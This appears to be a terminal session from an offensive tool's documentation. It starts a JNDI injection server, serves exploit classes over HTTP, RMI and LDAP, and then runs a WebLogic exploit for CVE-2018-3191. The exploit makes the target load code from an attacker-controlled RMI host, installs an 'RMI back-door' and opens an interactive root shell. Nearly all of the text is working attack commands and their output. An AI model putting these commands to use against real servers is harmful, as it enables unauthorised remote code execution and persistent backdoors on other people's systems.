 bash-3.2$ java -jar JNDIServer-0.1.jar -A 172.16.3.1 -hport 1026 -rport 1027 -lport 1028
[usage]: java -jar JNDIServer.jar -A [ip] -hport [http port] -rpot [rmi port] -lport [ldap port]
----------------------------JNDI Links----------------------------
[Install]
rmi://172.16.3.1:1027/install
ldap://172.16.3.1:1028/install
[Uninstall]
rmi://172.16.3.1:1027/uninstall
ldap://172.16.3.1:1028/uninstall
----------------------------Server Log----------------------------
2021-04-07 18:13:55 [HTTPServer]>> Listening on 0.0.0.0:1026
2021-04-07 18:13:55 [RMIServer]>> Listening on 0.0.0.0:1027
2021-04-07 18:13:56 [LDAPServer]>> Listening on 0.0.0.0:1028
2021-04-07 18:14:36 [HTTPServer]<< New http request from/172.16.3.1:51704 /com/jndi/exploit/install.class
2021-04-07 18:14:36 [HTTPServer]<< New http request from/172.16.3.1:51704 /com/jndi/exploit/installRTD.xml
2021-04-07 18:14:37 [HTTPServer]<< New http request from/172.16.3.1:51707 /com/jndi/exploit/installRTD.xml
2021-04-07 18:14:37 [HTTPServer]<< New http request from/172.16.3.1:51710 /com/jndi/exploit/installRTD.xml
2021-04-07 18:14:37 [HTTPServer]<< New http request from/172.16.3.1:51711 /com/jndi/exploit/installRTD.xml
2021-04-07 18:14:37 [HTTPServer]<< New http request from/172.16.3.1:51716 /com/jndi/exploit/installRTD.xml
2021-04-07 18:14:37 [HTTPServer]<< New http request from/172.16.3.1:51717 /com/jndi/exploit/install_WLSkel.class
2021-04-07 18:14:37 [HTTPServer]<< New http request from/172.16.3.1:51720 /com/jndi/exploit/install_WLSkel.class
bash-3.2$ java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -T CVE-2018-3191 -jndi "rmi://172.16.3.1:1027/install" -shell
################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################
18:14:35 [ INFO ][com.supeream.weblogic.T3ProtocolOperation]>> weblogic version: 12.1.3.0
18:14:35 [ INFO ][com.supeream.Main]>> The vulnerability type you selected is CVE-2018-3191
18:14:35 [ INFO ][com.supeream.Main]>> Check if RMI back-door is installed
18:14:36 [ INFO ][com.supeream.Main]>> RMI back-door does not exist
18:14:36 [ INFO ][com.supeream.weblogic.WebLogicOperation]>> Start installing RMI back-door
18:14:36 [ INFO ][com.supeream.Main]>> Waiting for RMI back-door to install successfully......
please input command: >>id
uid=0(root) gid=0(root) groups=0(root)
please input command: >>